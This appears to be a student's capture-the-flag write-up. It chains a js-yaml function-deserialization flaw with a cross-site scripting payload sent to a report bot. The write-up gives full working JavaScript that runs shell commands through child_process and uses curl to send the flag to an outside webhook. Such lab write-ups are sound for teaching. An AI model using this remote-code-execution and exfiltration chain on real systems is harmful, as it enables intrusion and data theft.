
Immediately, we see a few links leading to a deserialization exploit, particularly CVE-2013-4660.
We find that if we put something like
"test: !!js/function > \n  \
function f() { \n    \
console.log(1); \n  \
}();"
into js-yaml, we can execute javascript !!
You can figure out how to rce with the above vulnerability, but I’m here to tell you how I did it!
Firstly, I googled “js-yaml ctf”, which led to the first link in the image.
Tip
Instead of googling ‘exploits’ or ‘vulnerability’, particularly in a ctf context, you can append ‘ctf’ to your search query, which often leads to preconfigured paylods which are easy to use !!

Then there’s this javascript section at the bottom (not to be confused with the Java section).

By copying the payload part and using it to run the /proof.sh file (Dockerfile specifies that the proof.sh file shall be moved to /) which contains the flag, then send it to a webhook so I can retrieve the flag, I get the code below:
// Replace this with your own webhook
const webhook = `https://webhook.site/...`;

const input = `toString: !!js/function >
  function () {
      process.mainModule.require('child_process').execSync('curl ${webhook}?$(sh /proof.sh)').toString()
  }`;
Now to combine this with the xss payload we did just now, replace ‘hii’ with a URLENCODED of input.
At the end, you should get something like this:
// Replace this with your own webhook
const webhook = `https://webhook.site/...`;

const input = `toString: !!js/function >
  function () {
      process.mainModule.require('child_process').execSync('curl ${webhook}?$(sh /proof.sh)').toString()
  }`;

// Keep in mind that you DO NOT NEED to replace this
// as the challenge instance for the bot is also at
// localhost:3000
const HOST = 'http://localhost:3000';

const payload = `
document.cookie = 'debug=on';
fetch('${HOST}/debug', {
    method: 'POST',
    headers: {
      'Content-Type': 'application/x-www-form-urlencoded'
    },
    body: 'yaml=${encodeURI(input).replaceAll("'", "\\'")}'
});`;

const xss = `!!python/object/apply:builtins.eval \\n- __import__('js').eval('eval(atob(\\\\'${btoa(payload)}\\\\'))')`;


console.log(HOST + '/#' + xss);
Run this in a javascript console to get the url, then paste if over at the textbox in /report page.


If you check your webhook, you should have the flag !!
Comments
Cool and interesting task, glad to be the only secondary school team to solve it.
Writing this took almost as long as solving the task (I think), so I hope you the reader have found it useful <3
ensy out